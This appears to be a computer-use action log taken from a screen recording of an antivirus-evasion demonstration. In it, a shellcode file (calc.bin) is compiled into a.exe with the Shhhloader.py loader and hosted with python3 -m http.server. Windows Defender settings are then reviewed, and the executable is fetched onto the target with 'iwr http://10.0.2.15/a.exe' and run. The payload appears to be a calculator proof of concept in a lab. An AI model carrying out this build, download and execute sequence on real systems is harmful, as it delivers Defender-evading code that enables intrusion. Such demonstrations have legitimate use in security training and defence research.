
Compile calc.bin into a.exe with ./Shhhloader.py and host it via python3 -m http.server.
type("./Shhhloader.py")

type("cac")

type("python")

type("3 -")

type("m http.server")

mouse_move(361, 234)

Check for Windows and Defender definition updates, then review the virus protection settings.
left_click(284, 230)

mouse_move(401, 215)

left_click(770, 337)

left_click(762, 301)

mouse_move(873, 361)

scroll("down", 3)

scroll("down", 3)

type("iwr http://10.0.2.15/a.exe -OutFile .\\a.exe")

mouse_move(281, 148)

type(".\\a.exe")
